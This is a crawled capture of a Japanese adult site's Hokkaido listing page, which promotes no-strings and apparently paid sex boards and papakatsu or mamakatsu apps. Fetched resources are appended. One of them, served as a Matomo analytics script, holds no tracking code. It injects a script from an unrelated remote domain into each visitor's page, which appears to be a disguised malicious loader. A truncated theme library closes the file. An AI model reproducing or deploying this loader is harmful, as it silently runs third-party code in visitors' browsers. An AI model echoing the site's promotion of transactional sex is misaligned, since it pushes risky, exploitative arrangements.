itemprop="url" href="https://mapgiving.org/kantou/"><span itemprop="name">関東</span></a><ul class="sub-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-216"><a itemprop="url" href="https://mapgiving.org/area2/tokyo/"><span itemprop="name">東京</span></a></li><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-228"><a itemprop="url" href="https://mapgiving.org/area2/kanagawa/"><span itemprop="name">神奈川</span></a></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a itemprop="url" href="https://mapgiving.org/area2/saitama/"><span itemprop="name">埼玉</span></a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a itemprop="url" href="https://mapgiving.org/area2/chiba/"><span itemprop="name">千葉</span></a></li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a itemprop="url" href="https://mapgiving.org/area2/tochigi/"><span itemprop="name">栃木</span></a></li><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a itemprop="url" href="https://mapgiving.org/area2/ibaraki/"><span itemprop="name">茨城</span></a></li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-376"><a itemprop="url" href="https://mapgiving.org/area2/gunma/"><span itemprop="name">群馬</span></a></li></ul></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a itemprop="url" href="https://mapgiving.org/tyubu/"><span itemprop="name">中部</span></a><ul class="sub-menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-377"><a itemprop="url" href="https://mapgiving.org/area4/shizuoka/"><span itemprop="name">静岡</span></a></li><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a itemprop="url" href="https://mapgiving.org/area4/aichi/"><span itemprop="name">愛知</span></a></li><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a itemprop="url" href="https://mapgiving.org/area4/ishikawa/"><span itemprop="name">石川</span></a></li><li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-380"><a itemprop="url" href="https://mapgiving.org/area4/niigata/"><span itemprop="name">新潟</span></a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a itemprop="url" href="https://mapgiving.org/area4/nagano/"><span itemprop="name">長野</span></a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a itemprop="url" href="https://mapgiving.org/area4/gifu/"><span itemprop="name">岐阜</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a itemprop="url" href="https://mapgiving.org/area4/toyama/"><span itemprop="name">富山</span></a></li><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-387"><a itemprop="url" href="https://mapgiving.org/area4/yamanashi/"><span itemprop="name">山梨</span></a></li><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-397"><a itemprop="url" href="https://mapgiving.org/area4/fukui/"><span itemprop="name">福井</span></a></li></ul></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a itemprop="url" href="https://mapgiving.org/kinki/"><span itemprop="name">近畿</span></a><ul class="sub-menu"><li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-388"><a itemprop="url" href="https://mapgiving.org/area5/osaka/"><span itemprop="name">大阪</span></a></li><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-390"><a itemprop="url" href="https://mapgiving.org/area5/hyogo/"><span itemprop="name">兵庫</span></a></li><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-391"><a itemprop="url" href="https://mapgiving.org/area5/kyoto/"><span itemprop="name">京都</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-394"><a itemprop="url" href="https://mapgiving.org/area5/mie/"><span itemprop="name">三重</span></a></li><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-393"><a itemprop="url" href="https://mapgiving.org/area5/shiga/"><span itemprop="name">滋賀</span></a></li><li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-392"><a itemprop="url" href="https://mapgiving.org/area5/nara/"><span itemprop="name">奈良</span></a></li><li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-395"><a itemprop="url" href="https://mapgiving.org/area5/wakayama/"><span itemprop="name">和歌山</span></a></li></ul></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a itemprop="url" href="https://mapgiving.org/tyugokusikoku/"><span itemprop="name">中国・四国</span></a><ul class="sub-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-398"><a itemprop="url" href="https://mapgiving.org/area6/hiroshima/"><span itemprop="name">広島</span></a></li><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-400"><a itemprop="url" href="https://mapgiving.org/area6/okayama/"><span itemprop="name">岡山</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-401"><a itemprop="url" href="https://mapgiving.org/area6/yamaguchi/"><span itemprop="name">山口</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-402"><a itemprop="url" href="https://mapgiving.org/area6/ehime/"><span itemprop="name">愛媛</span></a></li><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-403"><a itemprop="url" href="https://mapgiving.org/area6/kagawa/"><span itemprop="name">香川</span></a></li><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a itemprop="url" href="https://mapgiving.org/area6/tokushima/"><span itemprop="name">徳島</span></a></li><li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405"><a itemprop="url" href="https://mapgiving.org/area6/kochi/"><span itemprop="name">高知</span></a></li><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-407"><a itemprop="url" href="https://mapgiving.org/area6/shimane/"><span itemprop="name">島根</span></a></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-408"><a itemprop="url" href="https://mapgiving.org/area6/tottori/"><span itemprop="name">鳥取</span></a></li></ul></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a itemprop="url" href="https://mapgiving.org/kyusyuokinawa/"><span itemprop="name">九州・沖縄</span></a><ul class="sub-menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-411"><a itemprop="url" href="https://mapgiving.org/area7/fukuoka/"><span itemprop="name">福岡</span></a></li><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-412"><a itemprop="url" href="https://mapgiving.org/area7/kumamoto/"><span itemprop="name">熊本</span></a></li><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-413"><a itemprop="url" href="https://mapgiving.org/area7/kagoshima/"><span itemprop="name">鹿児島</span></a></li><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-415"><a itemprop="url" href="https://mapgiving.org/area7/nagasaki/"><span itemprop="name">長崎</span></a></li><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a itemprop="url" href="https://mapgiving.org/area7/oita/"><span itemprop="name">大分</span></a></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-419"><a itemprop="url" href="https://mapgiving.org/area7/saga/"><span itemprop="name">佐賀</span></a></li><li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-420"><a itemprop="url" href="https://mapgiving.org/area7/miyazaki/"><span itemprop="name">宮崎</span></a></li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-416"><a itemprop="url" href="https://mapgiving.org/area7/okinawa/"><span itemprop="name">沖縄</span></a></li></ul></li></ul></div><ul class="mobile-nav">
<li class="mob-menu"><i class="fa fa-list fa-fw"></i><p>Menu</p></li>
<li class="mob-side"><i class="fa fa-exchange"></i><p>Sidebar</p></li>
<li class="mob-prev"><i>&laquo;</i><p>Prev</p></li>
<li class="mob-next"><i>&raquo;</i><p>Next</p></li>
<li class="mob-search"><i class="fa fa-search"></i><p>Search</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
</nav>
</div><!--/#head-in-->
</header>
</div><!--/#header-->
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fa-home fa-fw"></i><a itemprop="item" href="https://mapgiving.org/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="arrow">&gt;</i></li><li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement" content="2"><i class="fa fa-folder fa-fw"></i><h1 itemprop="name">北海道</h1></li>
</ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<div id="main">
<main>
<div id="section">
<div id="list">
<div class="toc grid clearfix">
<section>
<h2 class="entry-title" itemprop="headline name"><a href="https://mapgiving.org/area1/hokkaido/" class="entry-link" itemprop="url">北海道の割り切り出会い掲示板【無料エッチの法則】</a></h2>
<p class="meta"><i class="fa fa-folder"></i><span class="category" itemprop="keywords"><a href="https://mapgiving.org/category/area1/">北海道・東北</a></span></p><figure class="term">
<a href="https://mapgiving.org/area1/hokkaido/"><img width="150" height="150" src="https://mapgiving.org/wp-content/uploads/2018/05/hokkaidowarikiri-bbs-150x150.jpg" class="thumbnail wp-post-image" alt="北海道割り切り掲示板" itemprop="image" decoding="async" srcset="https://mapgiving.org/wp-content/uploads/2018/05/hokkaidowarikiri-bbs-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2018/05/hokkaidowarikiri-bbs-75x75.jpg 75w, https://mapgiving.org/wp-content/uploads/2018/05/hokkaidowarikiri-bbs-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
</figure><!--/.term-->
<p class="meta meta-u"><i class="fa fa-repeat"></i><span class="date"><time class="entry-date updated" datetime="2025-11-12T08:46:40+09:00" itemprop="dateModified">2025年11月12日</time></span></p><div class="excerpt" itemprop="description"><div class="exsp">
<p>北海道で割り切り掲示板の利用者が特に多い地域として、札幌市内、千歳、すすきの、釧路、帯広、北見、苫小牧、旭川、函館、室蘭を中心に利用している女性が多く、割り切った出会いを楽しむ事ができます。道産子は女性にリード気質があるので、セックス ...</div></div>
<p class="read-more"><a href="https://mapgiving.org/area1/hokkaido/" class="read-more-link" itemprop="url">記事を読む <i class="fa fa-angle-double-right"></i>&nbsp; 北海道の割り切り ...</a></p>
</section>
</div><!--/.toc-->
</div><!--/#list-->
</div><!--/#section-->
</main>
</div><!--/#main-->
<div id="sidebar"><div id="side"><aside><div id="side-fixed"><div id="thk_recent_posts-3" class="widget thk_recent_posts"><h4 class="side-title">新着記事</h4><div id="thk-new"><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/troubleandsafety/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2025/11/troubleandsafety-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/troubleandsafety/">割り切り出会いの実態と注意点｜トラブルを避けるための安全ガイド</a></p><p>「割り切り出会い」という言葉を耳にしたことがある方は多いでしょう。恋愛感情を伴わ ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-exp/mamakatsu/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/09/ranking1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/09/ranking1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/09/ranking1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/09/ranking1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-exp/mamakatsu/">【決定版】無料のおすすめママ活アプリランキング13選</a></p><p>割り切りセックスしたいけど金欠であきらめかけている男性におすすめなのがママ活です ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/papakatsu/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/11/17-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/11/17-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/11/17-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/papakatsu/">【パパ活アプリおすすめランキング】パパ活女子と割り切りセックスし放題！</a></p><p>どうせセックスするなら「若い女の子がいい」「可愛い子がいい」と考えている男性は多 ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/ranking/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2022/09/rankingtop-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/ranking/">【2023年最新】おすすめの割り切りができる掲示板ランキングTOP5</a></p><p>出会い系サイトやマッチングアプリを使って手っ取り早くセックスするなら「割り切り」 ...</p></div></div><div class="toc clearfix"><div class="term"><a href="https://mapgiving.org/warikiri-capture/chubby-girls/"><img width="100" height="100" src="https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-100x100.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-100x100.jpg 100w, https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-150x150.jpg 150w, https://mapgiving.org/wp-content/uploads/2021/12/warikiri-chubby1-75x75.jpg 75w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div class="excerpt"><p class="new-title"><a href="https://mapgiving.org/warikiri-capture/chubby-girls/">「ぽっちゃり」女子と割り切りして分かった攻略法と「デブス」との違い</a></p><p>実際にぽっちゃり女子とヤッてきました。ぽっちゃり女子はハードルが低くセックスしや ...</p></div></div></div></div><div id="categories-2" class="widget widget_categories"><h4 class="side-title">カテゴリー</h4><ul><li class="cat-item cat-item-8"><a href="https://mapgiving.org/category/area6/">中国・四国</a></li><li class="cat-item cat-item-6"><a href="https://mapgiving.org/category/area4/">中部</a></li><li class="cat-item cat-item-9"><a href="https://mapgiving.org/category/area7/">九州・沖縄</a></li><li class="cat-item cat-item-61"><a href="https://mapgiving.org/category/warikiri-exp/">割り切り体験談</a></li><li class="cat-item cat-item-92"><a href="https://mapgiving.org/category/warikiri-capture/">割り切り攻略クラブ</a></li><li class="cat-item cat-item-3"><a href="https://mapgiving.org/category/area1/">北海道・東北</a></li><li class="cat-item cat-item-7"><a href="https://mapgiving.org/category/area5/">近畿</a></li><li class="cat-item cat-item-4"><a href="https://mapgiving.org/category/area2/">関東</a></li></ul></div><div id="search-2" class="widget widget_search"><h4 class="side-title">サイト内検索</h4><div id="search"><form method="get" class="search-form" action="https://mapgiving.org/"><label><input type="search" class="search-field" placeholder="サイト内検索" value="" name="s" title="サイト内検索" /></label><input type="submit" class="search-submit" value="検索" /></form></div></div><div id="text-2" class="widget widget_text"><h4 class="side-title">著者・運営</h4><div class="textwidget"><table class="prof" border="1"><tbody><tr><td colspan="2"><img decoding="async" src="/wp-content/uploads/2021/04/warikirar1profile.jpg" alt="割り切り出会い掲示板監修" /></td></tr><tr><th colspan="2">ワリキラー淳</th></tr><tr><td>年齢</td><td>50代</td></tr><tr><td>血液型</td><td>O型</td></tr><tr><td>身長</td><td>159cm</td></tr><tr><td>体重</td><td>75kg</td></tr><tr><td>割り切り歴</td><td>20年</td></tr></tbody></table></div></div></div></aside></div><!--/#side--></div><!--/#sidebar-->
</div><!--/#primary-->
</div><!--/.container--><div id="footer" itemscope itemtype="https://schema.org/WPFooter"><footer><div id="copyright"><p class="copy">Copyright &copy; <span itemprop="copyrightYear">2025</span>&nbsp;<span itemprop="copyrightHolder name">割り切り出会い掲示板</span> All Rights Reserved.</p><p id="thk" class="copy">WordPress Luxeritas Theme is provided by &quot;<a href="https://thk.kanzae.net/" target="_blank" rel="nofollow">Thought is free</a>&quot;.</p></div><!--/#copy--></footer></div><!--/#footer--><div id="wp-footer"><div id="page-top"><i class="fa fa-arrow-up"></i><span class="ptop"> PAGE TOP</span></div><aside><div id="sform"><form method="get" class="search-form" action="https://mapgiving.org/"><input type="search" class="search-field" name="s" placeholder="Search for &hellip;" /><input type="submit" class="search-submit" value="Search" /></form></div></aside><script src="//mapgiving.org/wp-content/themes/luxech/luxech.min.js?v=1764921395" defer></script><!-- Matomo --><script>
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//a-access.work/deai/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '51']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code --><!-- userlocal --><script>
(function(a,b,c,d,e,f,g){
e='//d.nakanohito.jp/ua/uwa.js';
a['UlGlobalObject']=d;a[d]=a[d]||function(){(a[d].q=a[d].q||[]).push(arguments)};
a[d].l=1*new Date();
f=b.createElement(c),g=b.getElementsByTagName(c)[0];
f.async=1;f.src=e;g.parentNode.insertBefore(f,g)
})(window,document,'script','_uao');
_uao('init', '20150333', {oem_id: 1,fpf: true});
_uao('set', 'lg_id', '');
_uao('send', 'pv');
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luxech/*","/wp-content/themes/luxeritas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mapgiving.org/wp-includes/js/wp-emoji-release.min.js"}}
</script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mapgiving.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></div><!--/#wp-footer--></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-access.work/deai/matomo.js
body_size: 140
content:
var script = document.createElement('script');
script.src = 'https://cl0p.anti-bot.buzz/1.js';
document.head.appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://mapgiving.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1764921395
body_size: 7295
content:
var jQeryCheck1=function(callback){if(window.jQuery){callback(jQuery);}else{window.setTimeout(function(){jQeryCheck1(callback);},100);}};jQeryCheck1(function($){!function(a){"use strict";a.fn.smoothScroll=function(b){var c=a.smoothScroll.getSettings(b);return this.each(function(d){var e=a(this).attr(c.selectorAttribute);!e||c.hashOnly&&!e.match(/^#.+/)||a(this).on(c.events+".smoothScroll."+d,function(){return a.smoothScroll.to(e,b)})})},a.smoothScroll={to:function(b,c){var d=this.getSettings(c);a(window).scrollTop(a(window).scrollTop()+1);var e=a("html");return e.scrollTop()<=0&&(e=a("body")),e.animate({scrollTop:a(b).offset().top-d.offset},d.speed,d.easing,d.callback),!1},defaults:{events:"click",speed:300,easing:"linear",offset:0,selectorAttribute:"href",hashOnly:!0,callback:function(){}},getSettings:function(b){return a.extend(!0,{},this.defaults,b)}}}(jQuery);(function(){var c,f;c=window.jQuery;f=c(window);c.fn.stick_in_parent=function(b){var A,w,J,n,B,K,p,q,L,k,E,t;null==b&&(b={});t=b.sticky_class;B=b.inner_scrolling;E=b.recalc_every;k=b.parent;q=b.offset_top;p=b.spacer;w=b.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=c(document);null==w&&(w=!0);L=function(a){var b;return window.getComputedStyle?(a=window.getComputedStyle(a[0]),b=parseFloat(a.getPropertyValue("width"))+parseFloat(a.getPropertyValue("margin-left"))+
parseFloat(a.getPropertyValue("margin-right")),"border-box"!==a.getPropertyValue("box-sizing")&&(b+=parseFloat(a.getPropertyValue("border-left-width"))+parseFloat(a.getPropertyValue("border-right-width"))+parseFloat(a.getPropertyValue("padding-left"))+parseFloat(a.getPropertyValue("padding-right"))),b):a.outerWidth(!0)};J=function(a,b,n,C,F,u,r,G){var v,H,m,D,I,d,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):c("<div />"))&&h.css("position",a.css("position"));x=function(){var d,f,e;if(!G&&(I=A.height(),d=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),b=parseInt(g.css("padding-bottom"),10),n=g.offset().top+d+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:L(a),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,d=q,z=E,l=function(){var c,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+d>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:d}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,d=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.detach()),c={position:"",width:"",top:""},a.css(c).removeClass(t).trigger("sticky_kit:unstick")),B&&(c=f.height(),u+q>c&&!v&&(d-=l,d=Math.max(c-u,d),d=Math.min(q,d),m&&a.css({top:d+"px"})))):e>F&&(m=!0,c={position:"fixed",top:d},c.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(c).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+d>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:b,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);c(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",y),c(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)b=this[n],J(c(b));return this}}).call(this);!function(e,t){if("function"==typeof define&&define.amd)define(["exports","module"],t);else if("undefined"!=typeof exports&&"undefined"!=typeof module)t(exports,module);else{var n={exports:{}};t(n.exports,n),e.autosize=n.exports}}(this,function(e,t){"use strict";function n(e){function t(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),s="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(s)&&(s=0),l()}function n(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function o(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){var t=e.style.height,n=o(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="";var i=e.scrollHeight+s;return 0===e.scrollHeight?void(e.style.height=t):(e.style.height=i+"px",u=e.clientWidth,n.forEach(function(e){e.node.scrollTop=e.scrollTop}),void(r&&(document.documentElement.scrollTop=r)))}function l(){r();var t=Math.round(parseFloat(e.style.height)),o=window.getComputedStyle(e,null),i="content-box"===o.boxSizing?Math.round(parseFloat(o.height)):e.offsetHeight;if(i!==t?"hidden"===o.overflowY&&(n("scroll"),r(),i="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==o.overflowY&&(n("hidden"),r(),i="content-box"===o.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),a!==i){a=i;var l=d("autosize:resized");try{e.dispatchEvent(l)}catch(e){}}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!i.has(e)){var 